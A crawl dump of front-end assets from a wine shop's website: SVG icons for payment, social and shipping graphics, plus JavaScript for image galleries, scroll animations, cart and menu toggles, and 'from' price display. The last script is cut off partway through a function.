  <path id="Trazado_67" data-name="Trazado 67" d="M30.447,6.078c-.034,2.648,2.36,4.126,4.163,5,1.853.9,2.475,1.48,2.468,2.286-.014,1.234-1.478,1.778-2.848,1.8a9.936,9.936,0,0,1-4.884-1.161l-.861,4.029a14.319,14.319,0,0,0,5.289.976c5,0,8.264-2.466,8.282-6.29.02-4.852-6.712-5.121-6.666-7.29.016-.657.643-1.359,2.019-1.538a8.954,8.954,0,0,1,4.69.822l.836-3.9A12.752,12.752,0,0,0,38.483,0c-4.7,0-8.01,2.5-8.036,6.078M50.969.336a2.168,2.168,0,0,0-2.024,1.349l-7.136,17.04H46.8l.993-2.745h6.1l.577,2.745h4.4L55.031.336H50.969m.7,4.967,1.441,6.9H49.162l2.505-6.9M24.394.336,20.459,18.724h4.757L29.149.336H24.394m-7.038,0L12.4,12.852,10.4,2.21A2.218,2.218,0,0,0,8.208.336H.113L0,.87A19.8,19.8,0,0,1,4.694,2.434,2.014,2.014,0,0,1,5.823,4.05L9.617,18.724h5.027L22.352.336h-5" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img//youtube.svg
body_size: 1535
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48.496" height="48.498" viewBox="0 0 48.496 48.498">
  <g id="youtube" transform="translate(0)">
    <path id="Sustracción_2" data-name="Sustracción 2" d="M-4267.548-5510.383h-48.5v-48.5h48.5v48.5Zm-24.248-26.223c-3.377,0-6.808.037-10.2.11a4.306,4.306,0,0,0-3.006,1.3,4.316,4.316,0,0,0-1.238,3.035v10.615a4.318,4.318,0,0,0,1.238,3.036,4.311,4.311,0,0,0,3.006,1.3c3.375.072,6.807.109,10.2.109s6.823-.037,10.2-.109a4.315,4.315,0,0,0,3.007-1.3,4.318,4.318,0,0,0,1.238-3.036v-10.615a4.316,4.316,0,0,0-1.238-3.035,4.31,4.31,0,0,0-3.007-1.3C-4284.989-5536.569-4288.419-5536.606-4291.8-5536.606Zm-.97-12.407a2.551,2.551,0,0,0-2.549,2.547v4.987a2.551,2.551,0,0,0,2.549,2.548,2.551,2.551,0,0,0,2.548-2.548v-4.987A2.55,2.55,0,0,0-4292.766-5549.013Zm4.042.24v8.212a2.556,2.556,0,0,0,.114.717,1.059,1.059,0,0,0,1.089.805,2.014,2.014,0,0,0,.356-.035,2.393,2.393,0,0,0,1.131-.59c.133-.118.261-.247.384-.371l.051-.052.113-.114v1.032h1.779v-9.6h-1.777v7.145a.26.26,0,0,1-.028.156,1.867,1.867,0,0,1-.854.657.548.548,0,0,1-.176.032.4.4,0,0,1-.39-.375,1.56,1.56,0,0,1-.025-.291v-7.324Zm-12.92-3.4h0l.169.562c.418,1.387,1.529,5.072,2.082,6.9a.929.929,0,0,1,.036.261v5.275h1.867v-5.275a.929.929,0,0,1,.036-.261c.541-1.786,1.61-5.332,2.053-6.8l.2-.66h-2.026c0,.014-.141.6-.331,1.407-.27,1.142-.64,2.713-.864,3.659-.253-1.064-.69-2.92-.96-4.065-.141-.6-.233-.988-.236-1Zm19.257,31.863a2.525,2.525,0,0,1-1.065-.216,2.3,2.3,0,0,1-1.316-1.674,5.25,5.25,0,0,1-.127-1.08c-.011-1.254-.008-2.515,0-3.734v-.517a2.851,2.851,0,0,1,.687-1.991,2.489,2.489,0,0,1,1.936-.843c.069,0,.139,0,.229.007a3.066,3.066,0,0,1,.756.137,2.106,2.106,0,0,1,1.433,1.705,4.927,4.927,0,0,1,.1.964c.011.619,0,1.875,0,2.386v.035h-3.33v2.387a.776.776,0,0,0,.776.775.776.776,0,0,0,.774-.775v-1.227h1.79a.086.086,0,0,1,0,.021,8.4,8.4,0,0,1-.2,2.088,2.135,2.135,0,0,1-1.837,1.506A4.1,4.1,0,0,1-4282.387-5520.306Zm.066-8.417a.777.777,0,0,0-.776.776v1.339h1.55v-1.339A.776.776,0,0,0-4282.321-5528.723Zm-14.418,8.292a1.543,1.543,0,0,1-.261-.022,1,1,0,0,1-.786-.625,2.354,2.354,0,0,1-.18-1c0-1.168,0-6.678,0-7.979v-.054h1.731c0,.057.01,4.732.011,7.215a1.981,1.981,0,0,0,.025.384.419.419,0,0,0,.41.377.579.579,0,0,0,.2-.038,1.9,1.9,0,0,0,.838-.656.3.3,0,0,0,.033-.176v-7.118l1.737,0v9.555h-1.737v-1.053c-.024.028-.045.05-.063.069l-.034.036-.032.035a3.16,3.16,0,0,1-1.338.96A1.718,1.718,0,0,1-4296.739-5520.431Zm8.9-.017h-.021a1.948,1.948,0,0,1-1.48-.677l-.167-.178v.727h-1.739v-12.935h1.739v4.256a.143.143,0,0,1,.01-.021,1.71,1.71,0,0,1,.177-.275,1.99,1.99,0,0,1,1-.636,1.779,1.779,0,0,1,.432-.054,1.465,1.465,0,0,1,1.37.874,3.329,3.329,0,0,1,.276,1.452c0,1.8,0,3.625,0,5.425a3.105,3.105,0,0,1-.143,1A1.423,1.423,0,0,1-4287.835-5520.448Zm-.92-8.286a.929.929,0,0,0-.63.27.478.478,0,0,0-.118.178l0,5.743v.144l.056.073a1.132,1.132,0,0,0,.608.374.961.961,0,0,0,.2.021.557.557,0,0,0,.58-.485,1.455,1.455,0,0,0,.032-.29v-.015q0-1.274,0-2.55c0-.951,0-1.789-.006-2.562a1.548,1.548,0,0,0-.121-.539.582.582,0,0,0-.522-.357.1.1,0,0,1-.022,0Zm-11.241,8.158h-1.96v-11.081h-2.03v-1.854h6.023v1.85H-4300v11.084Zm7.23-20.065a.737.737,0,0,1-.736-.735v-5.188a.736.736,0,0,1,.736-.735.736.736,0,0,1,.735.735v5.188A.736.736,0,0,1-4292.766-5540.642Z" transform="translate(4316.045 5558.88)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-shipping.svg
body_size: 970
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.969" height="17.178" viewBox="0 0 23.969 17.178">
  <g id="truck_1_" data-name="truck (1)" transform="translate(0 -72.533)">
    <g id="Grupo_2" data-name="Grupo 2" transform="translate(3.196 84.917)">
      <g id="Grupo_1" data-name="Grupo 1" transform="translate(0 0)">
        <path id="Trazado_1" data-name="Trazado 1" d="M70.664,337.067a2.4,2.4,0,1,0,2.4,2.4A2.4,2.4,0,0,0,70.664,337.067Zm0,3.995a1.6,1.6,0,1,1,1.6-1.6A1.6,1.6,0,0,1,70.664,341.062Z" transform="translate(-68.267 -337.067)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_4" data-name="Grupo 4" transform="translate(16.778 84.917)">
      <g id="Grupo_3" data-name="Grupo 3" transform="translate(0 0)">
        <path id="Trazado_2" data-name="Trazado 2" d="M360.8,337.067a2.4,2.4,0,1,0,2.4,2.4A2.4,2.4,0,0,0,360.8,337.067Zm0,3.995a1.6,1.6,0,1,1,1.6-1.6A1.6,1.6,0,0,1,360.8,341.062Z" transform="translate(-358.4 -337.067)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_6" data-name="Grupo 6" transform="translate(15.18 76.927)">
      <g id="Grupo_5" data-name="Grupo 5">
        <path id="Trazado_3" data-name="Trazado 3" d="M332.992,172.176l-3.6-5.593a.4.4,0,0,0-.336-.183h-4.394a.4.4,0,0,0-.4.4v9.987a.4.4,0,0,0,.4.4h1.6v-.8h-1.2V167.2h3.777l3.414,5.311v3.877h-2v.8h2.4a.4.4,0,0,0,.4-.4v-4.394A.4.4,0,0,0,332.992,172.176Z" transform="translate(-324.267 -166.4)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_8" data-name="Grupo 8" transform="translate(16.778 78.525)">
      <g id="Grupo_7" data-name="Grupo 7" transform="translate(0 0)">
        <path id="Trazado_4" data-name="Trazado 4" d="M359.2,204.128v-2.8h3.2v-.8h-3.6a.4.4,0,0,0-.4.4v3.6a.4.4,0,0,0,.4.4h5.992v-.8H359.2Z" transform="translate(-358.401 -200.533)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_10" data-name="Grupo 10" transform="translate(0 74.131)">
      <g id="Grupo_9" data-name="Grupo 9" transform="translate(0 0)">
        <path id="Trazado_5" data-name="Trazado 5" d="M15.58,106.667H.4a.4.4,0,0,0-.4.4V119.85a.4.4,0,0,0,.4.4H3.6v-.8H.8V107.466H15.18V119.45H7.59v.8h7.99a.4.4,0,0,0,.4-.4V107.066A.4.4,0,0,0,15.58,106.667Z" transform="translate(0 -106.667)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_12" data-name="Grupo 12" transform="translate(0.399 85.316)">
      <g id="Grupo_11" data-name="Grupo 11">
        <rect id="Rectángulo_3" data-name="Rectángulo 3" width="2.397" height="0.799" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_14" data-name="Grupo 14" transform="translate(8.389 85.316)">
      <g id="Grupo_13" data-name="Grupo 13">
        <rect id="Rectángulo_4" data-name="Rectángulo 4" width="6.791" height="0.799" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_16" data-name="Grupo 16" transform="translate(21.971 85.316)">
      <g id="Grupo_15" data-name="Grupo 15">
        <rect id="Rectángulo_5" data-name="Rectángulo 5" width="1.598" height="0.799" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_18" data-name="Grupo 18" transform="translate(1.598 75.729)">
      <g id="Grupo_17" data-name="Grupo 17" transform="translate(0 0)">
        <rect id="Rectángulo_6" data-name="Rectángulo 6" width="13.982" height="0.799" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_20" data-name="Grupo 20" transform="translate(5.193 86.914)">
      <g id="Grupo_19" data-name="Grupo 19" transform="translate(0 0)">
        <rect id="Rectángulo_7" data-name="Rectángulo 7" width="0.799" height="0.799" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_22" data-name="Grupo 22" transform="translate(18.776 86.914)">
      <g id="Grupo_21" data-name="Grupo 21" transform="translate(0 0)">
        <rect id="Rectángulo_8" data-name="Rectángulo 8" width="0.799" height="0.799" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_24" data-name="Grupo 24" transform="translate(1.598 72.533)">
      <g id="Grupo_23" data-name="Grupo 23" transform="translate(0 0)">
        <rect id="Rectángulo_9" data-name="Rectángulo 9" width="5.593" height="0.799" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_26" data-name="Grupo 26" transform="translate(0 72.533)">
      <g id="Grupo_25" data-name="Grupo 25" transform="translate(0 0)">
        <rect id="Rectángulo_10" data-name="Rectángulo 10" width="0.799" height="0.799" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-close.svg
body_size: 187
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.288" height="20.287" viewBox="0 0 20.288 20.287">
  <g id="close_1_" data-name="close (1)" transform="translate(0 -0.001)">
    <path id="Trazado_135" data-name="Trazado 135" d="M11.938,10.145l7.978-7.978A1.269,1.269,0,1,0,18.122.373L10.144,8.351,2.166.373A1.269,1.269,0,0,0,.372,2.167L8.35,10.145.372,18.123a1.268,1.268,0,1,0,1.794,1.794l7.979-7.978,7.978,7.978a1.269,1.269,0,0,0,1.794-1.794Z" fill="#333"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-menu.svg
body_size: 176
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33" height="20" viewBox="0 0 33 20">
  <g id="Grupo_302" data-name="Grupo 302" transform="translate(4449 1951)">
    <line id="Línea_113" data-name="Línea 113" x2="26" transform="translate(-4449 -1949)" fill="none" stroke="#f3991e" stroke-width="4"/>
    <line id="Línea_114" data-name="Línea 114" x2="26" transform="translate(-4442 -1933)" fill="none" stroke="#f3991e" stroke-width="4"/>
    <line id="Línea_115" data-name="Línea 115" x2="33" transform="translate(-4449 -1941)" fill="none" stroke="#f3991e" stroke-width="4"/>
    <line id="Línea_116" data-name="Línea 116" x1="3" transform="translate(-4419 -1949)" fill="none" stroke="#f3991e" stroke-width="4"/>
    <line id="Línea_117" data-name="Línea 117" x1="3" transform="translate(-4449 -1933)" fill="none" stroke="#f3991e" stroke-width="4"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bodegasyzaguirre.com/modules/everpsblog/views/js/everpsblog.js
body_size: 663
content:
/**
 * 2019-2021 Team Ever
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 *  @author    Team Ever <https://www.team-ever.com/>
 *  @copyright 2019-2021 Team Ever
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
$(document).ready(function(){
    $('.pagination a:not(.disabled)').on('click', function(event) {
        event.preventDefault();
        window.location.href = $(this).prop('href');
        return false;
    });
    if ($('#ever_fancy_mark').length) {
        // Post featured img
        var featured_img = $('#module-everpsblog-post .post-header .post-featured-image');
        var featured_src = featured_img.attr('src');
        var featured_link = $('<a/>').attr('href', featured_src);
        featured_img.wrap(featured_link).parent().addClass('fancybox').attr('rel', 'gallery').fancybox();
        // Post content medias
        $('#module-everpsblog-post .postcontent img').each(function() {
            var $this = $(this);
            var src = $this.attr('src');
            $this.addClass('image');
            var a = $('<a/>').attr('href', src);
            $this.wrap(a).parent().addClass('fancybox').attr('rel', 'gallery').fancybox();
        });
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-box.svg
body_size: 366
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47.006" height="24.647" viewBox="0 0 47.006 24.647">
  <g id="donation" transform="translate(0 -39.085)">
    <path id="Trazado_12" data-name="Trazado 12" d="M.109,255.614a.918.918,0,0,0,.809.485h4.59v13.4a.918.918,0,0,0,.918.918H40.579a.918.918,0,0,0,.918-.918V256.1h4.59a.918.918,0,0,0,.764-1.427l-5.508-8.263a.918.918,0,0,0-.764-.409H37.09a.918.918,0,1,0,0,1.836h3l4.284,6.427H29.5l-4.284-6.427h3.609a.918.918,0,1,0,0-1.836H6.427a.918.918,0,0,0-.764.409L.154,254.672a.918.918,0,0,0-.046.943Zm7.236.485h10.65a.918.918,0,0,0,.764-.409l3.827-5.74v18.635H7.345Zm20.9-.409a.918.918,0,0,0,.764.409h10.65v12.486H24.421V249.95Zm-21.33-7.854H21.787L17.5,254.263H2.634Z" transform="translate(0 -206.689)" fill="#fff"/>
    <ellipse id="Elipse_4" data-name="Elipse 4" cx="0.858" cy="1.144" rx="0.858" ry="1.144" transform="translate(32.084 39.085)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/mastercard.svg
body_size: 1919
content:
<svg id="Grupo_67" data-name="Grupo 67" xmlns="http://www.w3.org/2000/svg" width="112.704" height="19.795" viewBox="0 0 112.704 19.795">
  <g id="Grupo_9" data-name="Grupo 9" transform="translate(38.547 3.974)">
    <g id="Grupo_7" data-name="Grupo 7" transform="translate(73.221 8.573)">
      <path id="Trazado_50" data-name="Trazado 50" d="M597.183,306.394a.469.469,0,1,0,.469.469A.468.468,0,0,0,597.183,306.394Zm0,.851a.383.383,0,1,1,.384-.383A.383.383,0,0,1,597.18,307.245Z" transform="translate(-596.714 -306.394)" fill="#fff"/>
      <g id="Grupo_6" data-name="Grupo 6" transform="translate(0.334 0.281)">
        <path id="Trazado_51" data-name="Trazado 51" d="M597.939,307.287c.091,0,.14.041.14.114s-.051.112-.132.115l.13.166H598l-.126-.166h-.032v.166h-.063v-.4Zm-.1.06v.111h.1c.052,0,.075-.019.075-.057s-.025-.054-.075-.054Z" transform="translate(-597.777 -307.287)" fill="#fff"/>
      </g>
    </g>
    <g id="Grupo_8" data-name="Grupo 8">
      <path id="Trazado_52" data-name="Trazado 52" d="M374.063,289.953v3.957h-1.38v-3.5c0-1.058-.546-1.65-1.466-1.65a1.56,1.56,0,0,0-1.63,1.663v3.49h-1.38v-3.5c0-1.058-.546-1.65-1.466-1.65a1.56,1.56,0,0,0-1.63,1.663v3.49h-1.38v-6.3H365.1v.769a2.234,2.234,0,0,1,1.932-.934,2.482,2.482,0,0,1,2.176,1.124,2.559,2.559,0,0,1,2.3-1.124A2.427,2.427,0,0,1,374.063,289.953Z" transform="translate(-363.73 -284.829)" fill="#fff"/>
      <path id="Trazado_53" data-name="Trazado 53" d="M407.891,293.91h-1.374v-.756a2.39,2.39,0,0,1-1.979.92,3.317,3.317,0,0,1,0-6.626,2.394,2.394,0,0,1,1.979.927v-.762h1.374Zm-5.088-3.149a1.9,1.9,0,1,0,1.9-2.018A1.885,1.885,0,0,0,402.8,290.761Z" transform="translate(-389.555 -284.829)" fill="#fff"/>
      <path id="Trazado_54" data-name="Trazado 54" d="M431.831,289.205a4.056,4.056,0,0,0-1.946-.54c-.749,0-1.19.3-1.19.75s.46.565,1.039.65l.651.1c1.374.2,2.189.782,2.189,1.86,0,1.21-1.052,2.058-2.866,2.058a4.635,4.635,0,0,1-2.7-.808l.637-1.033a3.163,3.163,0,0,0,2.077.645c.94,0,1.433-.3,1.433-.769,0-.355-.342-.592-1.091-.7l-.657-.085c-1.394-.191-2.136-.835-2.136-1.847,0-1.25,1-2.019,2.6-2.019a4.782,4.782,0,0,1,2.55.664Z" transform="translate(-407.121 -284.844)" fill="#fff"/>
      <path id="Trazado_55" data-name="Trazado 55" d="M453.132,285.061H450.72V287.8c0,.848.447,1.176,1,1.176a2.519,2.519,0,0,0,1.269-.427l.546,1.1a3.4,3.4,0,0,1-1.932.624c-1.426,0-2.261-.769-2.261-2.445v-2.768h-1.255v-1.249h1.255v-1.906h1.381v1.906h2.412Z" transform="translate(-421.574 -281.029)" fill="#fff"/>
      <path id="Trazado_56" data-name="Trazado 56" d="M474.773,290.754c0,.178-.013.355-.026.513h-4.654a1.779,1.779,0,0,0,1.874,1.6,3.012,3.012,0,0,0,1.821-.663l.683.979a3.8,3.8,0,0,1-2.59.887,3.106,3.106,0,0,1-3.221-3.313,3.073,3.073,0,0,1,3.136-3.313A3.007,3.007,0,0,1,474.773,290.754Zm-4.674-.532h3.267a1.593,1.593,0,0,0-1.6-1.552A1.627,1.627,0,0,0,470.1,290.222Z" transform="translate(-435.683 -284.829)" fill="#fff"/>
      <path id="Trazado_57" data-name="Trazado 57" d="M497.77,287.626l-.329,1.36a2.462,2.462,0,0,0-1.045-.229,1.5,1.5,0,0,0-1.5,1.689v3.464h-1.374v-6.3h1.361v.71a2.1,2.1,0,0,1,1.828-.875A2.75,2.75,0,0,1,497.77,287.626Z" transform="translate(-452.733 -284.829)" fill="#fff"/>
      <path id="Trazado_58" data-name="Trazado 58" d="M514.538,288.454l-.881.94a2.112,2.112,0,0,0-1.512-.651,2.024,2.024,0,0,0,0,4.036,2.292,2.292,0,0,0,1.545-.657l.848.946a3.031,3.031,0,0,1-2.353,1.006,3.313,3.313,0,1,1,0-6.626A3.015,3.015,0,0,1,514.538,288.454Z" transform="translate(-463.257 -284.829)" fill="#fff"/>
      <path id="Trazado_59" data-name="Trazado 59" d="M536.012,293.91h-1.374v-.756a2.388,2.388,0,0,1-1.979.92,3.317,3.317,0,0,1,0-6.626,2.393,2.393,0,0,1,1.979.927v-.762h1.374Zm-5.088-3.149a1.9,1.9,0,1,0,1.9-2.018A1.885,1.885,0,0,0,530.924,290.761Z" transform="translate(-477.41 -284.829)" fill="#fff"/>
      <path id="Trazado_60" data-name="Trazado 60" d="M561.3,287.626l-.329,1.36a2.46,2.46,0,0,0-1.045-.229,1.5,1.5,0,0,0-1.5,1.689v3.464H557.05v-6.3h1.361v.71a2.1,2.1,0,0,1,1.827-.875A2.75,2.75,0,0,1,561.3,287.626Z" transform="translate(-496.295 -284.829)" fill="#fff"/>
      <path id="Trazado_61" data-name="Trazado 61" d="M577.023,282.662v-3.546H578.4v9.08h-1.374v-.756a2.388,2.388,0,0,1-1.979.921,3.318,3.318,0,0,1,0-6.626A2.393,2.393,0,0,1,577.023,282.662Zm-3.714,2.386a1.9,1.9,0,1,0,1.9-2.018A1.885,1.885,0,0,0,573.31,285.048Z" transform="translate(-506.475 -279.116)" fill="#fff"/>
    </g>
  </g>
  <g id="Grupo_12" data-name="Grupo 12" transform="translate(0)">
    <g id="Grupo_10" data-name="Grupo 10" transform="translate(31.308 14.845)">
      <path id="Trazado_62" data-name="Trazado 62" d="M340.969,313.759h-.109v.285h-.054v-.285H340.7v-.052h.272Z" transform="translate(-340.696 -313.707)" fill="#f78c00"/>
      <path id="Trazado_63" data-name="Trazado 63" d="M342.066,314.044h-.054v-.277l-.1.244h-.057l-.1-.241v.274H341.7v-.337h.084l.1.241.1-.241h.084Z" transform="translate(-341.387 -313.707)" fill="#f78c00"/>
    </g>
    <g id="Grupo_11" data-name="Grupo 11">
      <path id="Trazado_64" data-name="Trazado 64" d="M280.079,281.013a9.876,9.876,0,0,0,3.768,7.769,9.891,9.891,0,0,0,0-15.537A9.876,9.876,0,0,0,280.079,281.013Z" transform="translate(-267.822 -271.116)" fill="#e23b00"/>
      <path id="Trazado_65" data-name="Trazado 65" d="M253.335,276.368A9.876,9.876,0,0,1,257.1,268.6a9.9,9.9,0,1,0,0,15.537A9.876,9.876,0,0,1,253.335,276.368Z" transform="translate(-241.077 -266.471)" fill="#d9000d"/>
      <path id="Trazado_66" data-name="Trazado 66" d="M298.189,266.471a9.851,9.851,0,0,0-6.129,2.129,9.891,9.891,0,0,1,0,15.537,9.9,9.9,0,1,0,6.129-17.666Z" transform="translate(-276.037 -266.471)" fill="#f78c00"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img//linkedin.svg
body_size: 338
content:
<svg id="linkedin_3_" data-name="linkedin (3)" xmlns="http://www.w3.org/2000/svg" width="48.5" height="48.5" viewBox="0 0 48.5 48.5">
  <path id="Trazado_198" data-name="Trazado 198" d="M246.052,203.826v-.141c-.029.047-.069.094-.094.141Z" transform="translate(-219.766 -182.005)" fill="#fff" fill-rule="evenodd"/>
  <path id="Trazado_199" data-name="Trazado 199" d="M0,0V48.5H48.5V0ZM15.085,40.293H7.89V18.644h7.2Zm-3.6-24.6H11.44a3.751,3.751,0,1,1,.095-7.482,3.752,3.752,0,1,1-.047,7.482Zm29.551,24.6h-7.2V28.71c0-2.909-1.04-4.895-3.645-4.895A3.936,3.936,0,0,0,26.5,26.448a4.932,4.932,0,0,0-.239,1.754v12.09h-7.2s.1-19.618,0-21.649h7.2v3.068a7.148,7.148,0,0,1,6.487-3.576c4.737,0,8.287,3.093,8.287,9.742Z" fill="#fff" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/search-white.svg
body_size: 239
content:
<svg id="loupe" xmlns="http://www.w3.org/2000/svg" width="18.916" height="18.916" viewBox="0 0 18.916 18.916">
  <g id="Grupo_249" data-name="Grupo 249">
    <g id="Grupo_248" data-name="Grupo 248">
      <path id="Trazado_176" data-name="Trazado 176" d="M8.33,0a8.33,8.33,0,1,0,8.33,8.33A8.34,8.34,0,0,0,8.33,0Zm0,15.122A6.792,6.792,0,1,1,15.122,8.33,6.8,6.8,0,0,1,8.33,15.122Z" fill="#fff"/>
    </g>
  </g>
  <g id="Grupo_251" data-name="Grupo 251" transform="translate(12.969 12.969)">
    <g id="Grupo_250" data-name="Grupo 250">
      <path id="Trazado_177" data-name="Trazado 177" d="M356.767,355.68l-4.409-4.409a.769.769,0,0,0-1.087,1.087l4.409,4.409a.769.769,0,0,0,1.087-1.087Z" transform="translate(-351.046 -351.046)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/js/script.js
body_size: 791
content:
$(".input-spinner").TouchSpin({
    min: 1,
    initval: 1,
    verticalbuttons: true
});

gsap.config({
    nullTargetWarn: false,
});

document.addEventListener("DOMContentLoaded", function (event) {

    let controller = new ScrollMagic.Controller();

    var tl_header = gsap.timeline()
        .to(".section-header", {
            duration: 0.2,
            transform: "translateY(-56px)",
            ease: "power2.in"
        })
        .to(".mt-header", {
            duration: 0.2,
            marginTop: "95px",
            ease: "power2.in"
        }, 0);

    let escena_header = new ScrollMagic.Scene({
            triggerElement: "body",
            triggerHook: 0,
            offset: "1px"
        })
        .setTween(tl_header)
        .addTo(controller);

    $(".gsap-class").each(function () {

        let tl_gsap = gsap.timeline()
            .from(this, {
                duration: 0.7,
                opacity: 0,
                y: 60,
                ease: "power2.out"
            })
        let escena_gsap = new ScrollMagic.Scene({
                triggerElement: this,
                triggerHook: 0.7,
                reverse: false
            })
            .setTween(tl_gsap)
            .addTo(controller);

    });


    let tl_carrito = gsap.timeline({
        paused: true
    });

    tl_carrito.to("#modal-carrito", {
        duration: 0.5,
        right: "0px",
        ease: "power3.inout"
    });

    $(".carrito").click(function () {
        event.preventDefault();
        tl_carrito.play();
        tl_menu.reverse();
    });

    $(".close-carrito").click(function () {
        event.preventDefault();
        tl_carrito.reverse();
    });

    let tl_menu = gsap.timeline({
        paused: true
    });

    tl_menu.to("#modal-menu", {
        duration: 0.5,
        left: "0px",
        ease: "power3.inout"
    });

    $(".menu").click(function () {
        event.preventDefault();
        tl_menu.play();
        tl_carrito.reverse();
    });

    $(".close-menu").click(function () {
        event.preventDefault();
        tl_menu.reverse();
    });
});

$(document).ready(function () {
    $("#show_hide_password .btn-outline-secondary").on('click', function (event) {
        event.preventDefault();
        if ($('#show_hide_password input').attr("type") == "text") {
            $('#show_hide_password input').attr('type', 'password');
        } else if ($('#show_hide_password input').attr("type") == "password") {
            $('#show_hide_password input').attr('type', 'text');
        }
    });


    prestashop.on("updateProductList",function(e){
        $(".input-spinner").TouchSpin({
            min: 1,
            initval: 1,
            verticalbuttons: true
        });
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.bodegasyzaguirre.com/modules/ndk_advanced_custom_fields/views/js/fromprice.js
body_size: 2881
content:
/**
 *  Tous droits réservés NDKDESIGN
 *
 *  @author Hendrik Masson <postmaster@ndk-design.fr>
 *  @copyright Copyright 2013 - 2017 Hendrik Masson
 *  @license   Tous droits réservés
*/

$(document).ready(function(){
	hideCartButtons();
	setTimeout(function(){
		setFromPrices();
	}, 2000)
	
	
});

function ndkDetectIE() {
  var ua = window.navigator.userAgent;
  var msie = ua.indexOf('MSIE ');
  if (msie > 0) {
    // IE 10 or older => return version number
    return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
  }

  var trident = ua.indexOf('Trident/');
  if (trident > 0) {
    // IE 11 => return version number
    var rv = ua.indexOf('rv:');
    return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
  }

  var edge = ua.indexOf('Edge/');
  if (edge > 0) {
    // Edge (IE 12+) => return version number
    return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
  }

  // other browser
  return false;
}

/*$(document).on('click', '.quick-view', function(){
	setTimeout(function(){
		hideCartButtons();
		setFromPrices();
	}, 1000)
	
});*/


function hideCartButtons(){
	$('.hideThisAddToCart').each(function(){
			id_product = $(this).attr('data-id-product');
			cartButton = $(this).parent().parent().parent().find('.ajax_add_to_cart_button:not(.falseButton)');
			cartButton.attr('disabled', 'disabled').addClass('disabled');
			$(this).parent().parent().parent().find('.lnk_view span').text($(this).val());
			//link = $(this).attr('data-link');		
			
	});
}

$(document).on('mouseover', ".quickview", function(){
	if(!$(this).hasClass('overedNdkCart'))
	{
		id_product = $(this).attr('id').split('-')[2];
		console.log(id_product)
		if(parseInt(id_product) > 0)
		{
			link = $(".hideThisAddToCart[data-id-product='"+id_product+"']").attr('data-link');
			if(typeof(link) != 'undefined')
			{
				cartButtonModal = $("[id*='quickview-modal-"+id_product+"']").find('.add-to-cart');
				cartButtonModal.attr('disabled', 'disabled').addClass('disabled');
				$(this).addClass('overedNdkCart');
				$(this).find('.product-actions').append('<a class="btn btn-primary customize-btn" href="'+link+'"><span>'+customizeText+'</span></a>');
			}
		}
	}
	
});



function setFromPrices(){
	$('.ndkcfFromPriceProduct').each(function(){
		var me = $(this);
		//console.log(me);
		id_product = $(this).attr('data-id-product');
		priceBlock = $('body.product-'+id_product+' #our_price_display, body.product-id-'+id_product+'  .current-price:eq(0)');
		priceBlock.parent().parent().find('.fromPrice').remove();
		priceBlock.addClass('hideImportant').hide();
		priceBlock.before('<span class="fromPrice">'+$(this).val()+'</span>');
			
				
	});
	
	$('.ndkcfFromPrice').each(function(){
			var me = $(this);
			id_product = $(this).attr('data-id-product');
						
			priceBlockList = me.parent().find('.product-price, .price');
			//priceBlockList.parent().find('.fromPrice').remove();
			priceBlockList.addClass('hideImportant').hide();
			//priceBlockList.before('<span class="fromPrice">'+me.val()+'</span>');
			
			$(document).on('mouseover', "[id*='quickview-modal-"+id_product+"'], [class*='quickview-modal-"+id_product+"']", function(){
				if(!$(this).hasClass('overedNdkPrice'))
				{
					$(this).addClass('overedNdkPrice');
					priceBlockModal = $("[id*='quickview-modal-"+id_product+"'], [class*='quickview-modal-"+id_product+"']").find('.current-price:eq(0), .product-price:eq(0)');
					priceBlockModal.addClass('hideImportant').hide();
					priceBlockModal.before('<span class="fromPrice">'+me.val()+'</span>');
				}
			});
	});
